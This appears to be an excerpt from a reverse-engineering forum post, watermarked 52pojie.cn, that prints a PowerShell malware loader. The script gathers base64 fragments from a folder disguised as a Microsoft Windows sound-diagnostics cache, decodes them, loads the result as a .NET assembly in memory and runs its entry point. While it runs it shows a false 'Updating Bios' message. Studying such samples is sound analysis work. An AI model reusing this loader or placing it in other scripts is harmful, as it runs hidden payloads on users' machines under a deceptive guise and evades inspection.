 $dir = "$env:LOCALAPPDATA\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
$base64 = (1..3 | ForEach-Object { Get-Content "$dir\part$_.txt" -Raw }) -join ''
$bytes  = [Convert]::FromBase64String($base64)
$asm = [Reflection.Assembly]::Load($bytes)
$ep  = $asm.EntryPoint
if ($ep) {
    Write-Host "Updating Bios:" $ep.DeclaringType.FullName "::" $ep.Name
    # Run the EXE’s entry point (like Main())
    if ($ep.GetParameters().Count -eq 0) {
        $ep.Invoke($null, @())
    } else {
        $ep.Invoke($null, @([string[]]@()))
    }
} else {
    Write-Host "No entry point found."
}
吾爱破解论坛
www.52pojie.cn